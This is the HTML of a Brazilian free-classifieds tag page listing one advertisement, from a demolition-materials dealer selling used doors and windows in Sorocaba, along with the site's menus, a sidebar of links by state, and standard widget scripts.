<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0' selected='selected'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Anúncios marcados com "materiais de reforma"</span><meta itemprop="position" content="2" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anunciar/materiais-de-reforma/feed/" title="materiais de reforma RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag materiais de reforma</span>
	</a>
	<h1 class="h4">
		Listings tagged with &quot;materiais de reforma&quot; (1)	</h1>
	</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-12966" class="listing-item listing-map-data content-wrap display-list  post-12966 ad_listing type-ad_listing status-publish hentry ad_cat-industria-comercio-e-agro ad_tag-compro-e-vendo-materiais-usados-de-construcao ad_tag-compro-material-de-demolicao ad_tag-materiais-de-demolicao-em-moema ad_tag-materiais-de-reforma ad_tag-portas-e-janelas-usadas-em-sao-paulo" data-id="12966" data-title="PORTAS E JANELAS USADAS EM SOROCABA" data-permalink="https://anunciosgratis.com.br/anuncio/portas-e-janelas-usadas-em-sorocaba/" data-address="TODA GRANDE SÃO PAULO SOROCABA São Paulo " data-lat="-23.50153" data-lng="-47.45256" data-image="https://anunciosgratis.com.br/wp-content/uploads/2016/07/713528-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/portas-e-janelas-usadas-em-sorocaba/" aria-label="Thumbnail image for PORTAS E JANELAS USADAS EM SOROCABA" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2016/07/713528.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">PORTAS E JANELAS USADAS EM SOROCABA</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/portas-e-janelas-usadas-em-sorocaba/" title="PORTAS E JANELAS USADAS EM SOROCABA" rel="bookmark">PORTAS E JANELAS USADAS EM SOROCABA</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" rel="tag">Indústria | Comércio e agro</a></li>
									<li class="listing-owner"><img alt='Avatar of demolidorasupera' src='https://secure.gravatar.com/avatar/78bf806cf066bff9ab3e2d33eabc5889c2e01e4c22efb6d1d88224beb69ab74b?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/78bf806cf066bff9ab3e2d33eabc5889c2e01e4c22efb6d1d88224beb69ab74b?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/demolidorasupera/" title="Posts de demolidorasupera" rel="author">demolidorasupera</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 19/07/2016</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					DEMOLIDORA SUPERA (11) 4205-0848 Somos uma empresa que atua no ramo de comercialização de materiais de demolição. Compramos e vendemos materiais usados de construção, reforma <a class="moretag" href="https://anunciosgratis.com.br/anuncio/portas-e-janelas-usadas-em-sorocaba/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">974 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				
		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
	
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/mondo-analia-franco-lancamento-apartamento-de-2-e-3-dormitorios/">Mondo Anália Franco | Lançamento apartamento de 2 e 3 dormitórios</a></li><li><a href="https://anunciosgratis.com.br/anuncio/ganhar-dinheiro-futebol-trading-esportivo/">Ganhar dinheiro futebol | trading esportivo</a></li><li><a href="https://anunciosgratis.com.br/anuncio/aluguel-de-carros-executivos-luxo-com-chofer/">Aluguel de Carros / Executivos / Luxo com Chofer</a></li><li><a href="https://anunciosgratis.com.br/anuncio/camisetas-marcas-internacionais-20-pecas-atacado/">Camisetas Marcas Internacionais 20 Peças Atacado</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"e622facfba"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
